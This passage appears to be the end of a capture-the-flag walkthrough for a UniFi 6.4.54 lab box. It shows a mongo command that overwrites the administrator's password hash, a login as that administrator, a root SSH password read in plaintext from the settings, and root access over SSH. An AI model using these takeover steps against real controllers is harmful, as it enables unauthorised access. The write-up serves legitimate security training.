\$6\$sbnjIZBtmRds.L/E\$fEKZhosqeHykiVWT1IBGju43WdVdDauv5RsvIPifi32CC2TTNU8kHOd2ToaW8fIX7XX
M8P5Z8j4NB1gJGTON11

The \$6\$ is the identifier for the hashing algorithm that is being used, which is SHA-512 in this case, therefore we will have to make a hash of the same type.

SHA-512, or Secure Hash Algorithm 512, is a hashing algorithm used to convert text of any length into a fixed-size string. Each output produces a SHA-512 length of 512 bits (64 bytes). This algorithm is commonly used for email addresses hashing, password hashing...

Once we've generated the SHA-512 hash the output will look similar to the one above, however due to the salt the hash will change every time it is generated.

A salt is added to the hashing process to force their uniqueness, increase their complexity without increasing user requirements, and to mitigate password attacks like hash tables.

Let's proceed to replacing the existing hash with the one we created.

```
mongo --port 27117 ace --eval 'db.admin.update({"_id":
ObjectId("61ce278f46e0fb0012d47ee4")},{$set:{"x_shadow":"SHA_512 Hash Generated"}})'
```



We can verify that the password has been updated in the Mongo database by running the same command as above. The SHA-512 hash appears to have been updated.

```
mongo --port 27117 ace --eval "db.admin.find().forEach(printjson);"
```

Let's now visit the website and log in as administrator. It is very important to note that the username is case sensitive.

| <b>UniFi</b> ®<br>6.4.54 |  |
|--------------------------|--|
| Username                 |  |
| administrator            |  |
| Password                 |  |
| ••••••                   |  |
| Remember me 🕕            |  |
| SIGN IN                  |  |
| FORGOT PASSWORD?         |  |
|                          |  |

The authentication process was successful and we now have administrative access to the UniFi application.



UniFi offers a setting for SSH Authentication, which is a functionality that allows you to administer other Access Points over SSH from a console or terminal.

Navigate to settings -> site and scroll down to find the SSH Authentication setting. SSH authentication with a root password has been enabled.

| U          | UniFi Network      |                                                              |                                                   |  |  |
|------------|--------------------|--------------------------------------------------------------|---------------------------------------------------|--|--|
| D          | SETTINGS           | AUTO-OPTIMIZE NETWORK                                        |                                                   |  |  |
|            | Site               | Automatically Optimize Network and WiFi<br>performance       | OFF                                               |  |  |
| 6          | Wireless Networks  | DEVICE AUTHENTICATION                                        |                                                   |  |  |
| . <u>%</u> | Networks           | Authentication between elements (devices) and the controller |                                                   |  |  |
|            | Routing & Firewall | SSH Authentication                                           | Enable SSH authentication                         |  |  |
| $\odot$    | Threat Management  |                                                              | Username root Password NotACrackablePasswbrd4U2 O |  |  |
| 6          | DPI                |                                                              |                                                   |  |  |
| -00        | Guest Control      | SSH Keys                                                     | 1 No SSH keys have been defined.                  |  |  |
| OUU        | Profiles           |                                                              |                                                   |  |  |
| $\bigcirc$ | Services           |                                                              | + ADU NEW 35H KEY                                 |  |  |
|            | Admins             |                                                              |                                                   |  |  |
|            | User Groups        | APPLY CHANGES RESET                                          | EXPORT SITE                                       |  |  |

The page shows the root password in plaintext is NotACrackablePassword4U2022. Let's attempt to authenticate to the system as root over SSH.

| SS | ssh root@10.129.96.149                                                                                      |  |  |  |
|----|----------------------------------------------------------------------------------------------------|--|--|--|
|    |                                                                                                    |  |  |  |
|    | <pre>ssh root@10.129.96.149 root@10.129.96.149's password: root@unified:~# cat root.txt <snip></snip></pre> |  |  |  |

The connection is successful and the root flag can be found in /root.

Congratulations, you have finished the Unified box.